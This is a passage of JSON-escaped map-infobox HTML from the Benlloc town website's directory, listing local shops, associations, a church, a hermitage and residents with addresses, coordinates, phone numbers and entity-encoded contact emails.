href=\"mailto:f&#97;r&#109;ac&#105;a.b&#101;&#110;l&#108;o&#99;&#64;&#103;&#109;a&#105;&#108;&#46;&#99;o&#109;\" target=\"_blank\">f&#97;r&#109;ac&#105;a.b&#101;&#110;l&#108;o&#99;&#64;&#103;&#109;a&#105;&#108;&#46;&#99;o&#109;<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211537","lng":"0.026520","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/vivendes-tradicionals\" title=\"Vivendes Tradicionals\" class=\" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Vivendes Tradicionals<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.28 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211990","lng":"0.028338","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/joguets-i-dolcos-agut\" title=\"Sol de Sierra -Productos de la tierra\" class=\" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Sol de Sierra -Productos de la tierra<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Adjutori 45, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.28 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#111;ld&#101;si&#101;r&#114;ag&#111;&#117;&#114;&#109;&#101;t&#64;&#103;&#109;a&#105;l&#46;&#99;&#111;&#109;\" target=\"_blank\">s&#111;ld&#101;si&#101;r&#114;ag&#111;&#117;&#114;&#109;&#101;t&#64;&#103;&#109;a&#105;l&#46;&#99;&#111;&#109;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/soldesierragourmet.com\" target=\"_blank\" rel=\"nofollow external\">https:\/\/soldesierragourmet.com<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211553","lng":"0.026477","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/nucli-historic-tradicional\" title=\"Nucli Hist\u00f2ric Tradicional\" class=\" sabai-entity-permalink sabai-entity-id-185 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Nucli Hist\u00f2ric Tradicional<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.28 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211578","lng":"0.026509","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/forns-urban\" title=\"Forns Urbans\" class=\" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Forns Urbans<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.28 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211143","lng":"0.025752","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/club-de-football-de-benlloch\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/4117f9302f1a0ec5f3f99b7b757fd2c7.jpg\" alt=\"football.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/club-de-football-de-benlloch\" title=\"Club de Futbol de Benlloc\" class=\" sabai-entity-permalink sabai-entity-id-34 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Club de Futbol de Benlloc<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Aigua, 6 1\u00ba B<\/span> <span class=\"sabai-directory-distance\">0.29 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;&#117;&#98;arra&#64;ben&#108;loc.es\" target=\"_blank\">&#115;&#117;&#98;arra&#64;ben&#108;loc.es<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.212134","lng":"0.029002","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-pitxurrull\" title=\"Associacio cultural Pitxurrull\" class=\" sabai-entity-permalink sabai-entity-id-11 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associacio cultural Pitxurrull<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/. La Pau s\/n<\/span> <span class=\"sabai-directory-distance\">0.3 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964 33 90 54<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339054\">964 33 90 54<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;ub&#97;&#114;ra&#64;ben&#108;loc.&#101;&#115;\" target=\"_blank\">&#115;ub&#97;&#114;ra&#64;ben&#108;loc.&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209685","lng":"0.024708","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/fabregat-valles-jose-manuel\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/0714070c73fed91a8fcdd132aa8aac50.jpg\" alt=\"Jose Fabregat\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/fabregat-valles-jose-manuel\" title=\"Jose Manuel Fabregat Valles\" class=\" sabai-entity-permalink sabai-entity-id-104 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jose Manuel Fabregat Valles<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Les corregudes 27, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.31 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211747","lng":"0.026276","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/esglesia-parroquial-de-la-verge-maria\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/fa6e3d710444879c640009b0546d66f9.jpg\" alt=\"Lateral de l&#039;Esgl\u00e9sia parroquial\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/esglesia-parroquial-de-la-verge-maria\" title=\"Esgl\u00e9sia Parroquial de la Verge Mar\u00eda\" class=\" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Esgl\u00e9sia Parroquial de la Verge Mar\u00eda<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Pla\u00e7a de l&#039;Esgl\u00e9sia, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.31 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210653","lng":"0.024915","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-islamica-arrahma\" title=\"Associaci\u00f3 Cultural Isl\u00e0mica Arrahma\" class=\" sabai-entity-permalink sabai-entity-id-39 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 Cultural Isl\u00e0mica Arrahma<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/San Ram\u00f3n, 18<\/span> <span class=\"sabai-directory-distance\">0.32 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;b&#97;&#114;&#114;&#97;&#64;&#98;enl&#108;oc&#46;es\" target=\"_blank\">s&#117;b&#97;&#114;&#114;&#97;&#64;&#98;enl&#108;oc&#46;es<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210875","lng":"0.025038","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-assalam-de-benlloch\" title=\"Associaci\u00f3 Assalam de Benlloc\" class=\" sabai-entity-permalink sabai-entity-id-40 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 Assalam de Benlloc<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/Aigua, 28<\/span> <span class=\"sabai-directory-distance\">0.32 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;ub&#97;rra&#64;&#98;en&#108;lo&#99;&#46;&#101;&#115;\" target=\"_blank\">&#115;ub&#97;rra&#64;&#98;en&#108;lo&#99;&#46;&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209827","lng":"0.024577","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-loreto\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/9fce80801431ee305a353957c806920c.png\" alt=\"Ermita de Loreto de Benlloch.\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-loreto\" title=\"Ermita de Loreto\" class=\" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ermita de Loreto<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Cam\u00ed vell d&#039;Atzeneta 1. Benlloch<\/span> <span class=\"sabai-directory-distance\">0.32 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211014","lng":"0.025016","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-grup-de-danses-rabalaire\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/fe6bddbc6600c4dfdf9cb95cc885a37d.jpg\" alt=\"200727_558773614132962_1436207584_n.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-grup-de-danses-rabalaire\" title=\"Associaci\u00f3 cultural Grup de Danses Rabalaire\" class=\" sabai-entity-permalink sabai-entity-id-15 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 cultural Grup de Danses Rabalaire<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Sant Ignaci, 12<\/span> <span class=\"sabai-directory-distance\">0.33 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;&#98;&#97;r&#114;&#97;&#64;&#98;e&#110;l&#108;&#111;c.&#101;&#115;\" target=\"_blank\">s&#117;&#98;&#97;r&#114;&#97;&#64;&#98;e&#110;l&#108;&#111;c.&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.212118","lng":"0.026412","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/diposit-de-la-participacio\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/09aeebc9604cdcd1bcbd90d822e77376.jpg\" alt=\"El Dip\u00f2sit de la Participaci\u00f3 en l&#039;actualitat\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/diposit-de-la-participacio\" title=\"Dip\u00f2sit de la participaci\u00f3\" class=\" sabai-entity-permalink sabai-entity-id-270 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Dip\u00f2sit de la participaci\u00f3<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Remur s\/n, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.34 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339001<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339001\">964339001<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210832","lng":"0.024683","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/abel-garcia-agut\" title=\"Abel Garcia Agut\" class=\" sabai-entity-permalink sabai-entity-id-108 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Abel Garcia Agut<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sants M\u00e0rtirs 6, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.35 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:su&#98;ar&#114;&#97;&#64;&#98;en&#108;loc.&#101;s\" target=\"_blank\">su&#98;ar&#114;&#97;&#64;&#98;en&#108;loc.&#101;s<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211296","lng":"0.024781","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/daniel-martin-bort\" title=\"Daniel Mart\u00edn Bort\" class=\" sabai-entity-permalink sabai-entity-id-105 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Daniel Mart\u00edn Bort<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carolines 21, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.37 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">616091999<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:616091999\">616091999<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210971","lng":"0.024307","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-tahalfazar\" title=\"Associaci\u00f3 Cultural Tahalfazar\" class=\" sabai-entity-permalink sabai-entity-id-38 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 Cultural Tahalfazar<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Sants M\u00e0rtirs, 19 A<\/span> <span class=\"sabai-directory-distance\">0.38 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:su&#98;a&#114;&#114;a&#64;&#98;enllo&#99;.&#101;&#115;\" target=\"_blank\">su&#98;a&#114;&#114;a&#64;&#98;enllo&#99;.&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211027","lng":"0.024307","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/la-bodegueta-de-casa-perito\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/0208cc495ddfa369e693822d99c02c05.jpg\" alt=\"casa_perito Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/la-bodegueta-de-casa-perito\" title=\"Restaurant Casa Perito\" class=\" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Restaurant Casa Perito<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sants M\u00e0rtirs, 19 Benlloc<\/span> <span class=\"sabai-directory-distance\">0.39 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339054<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339054\">964339054<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#99;as&#97;&#112;e&#114;i&#116;o&#64;&#103;&#109;&#97;&#105;l.&#99;om\" target=\"_blank\">&#99;as&#97;&#112;e&#114;i&#116;o&#64;&#103;&#109;&#97;&#105;l.&#99;om<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/casaperito.com\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/casaperito.com\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211296","lng":"0.023998","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/clamarauto\" title=\"Taller Clamarauto\" class=\" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Taller Clamarauto<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sants M\u00e0rtirs 28, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.42 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i 